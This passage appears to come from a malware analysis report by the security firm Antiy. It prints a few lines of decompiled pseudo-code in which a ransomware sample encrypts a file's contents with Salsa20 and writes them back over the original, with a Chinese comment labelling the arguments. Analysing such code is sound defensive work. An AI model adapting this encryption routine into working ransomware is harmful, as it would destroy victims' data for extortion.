 Salsa20Encode_4069FE(a1 + 0x108, a1 + 0x150, a1 + 0x150, a2);// (密钥，文件内容，文件内容，文件长度)
*(_DWORD *)(a1 + 328) = a3;
sub_405D1D(a1, -a2);
for ( result = WriteFile_405D37(a1, a1 + 0x150, a2); !result; result = WriteFile_405D37(a1, a1 + 0x150, a2) )
{
result = j_lp_RtlGetLastWin32Error();
if ( result == 997 )
break;
sub_40440A(100);
}
return result;
}
ANTIY 安天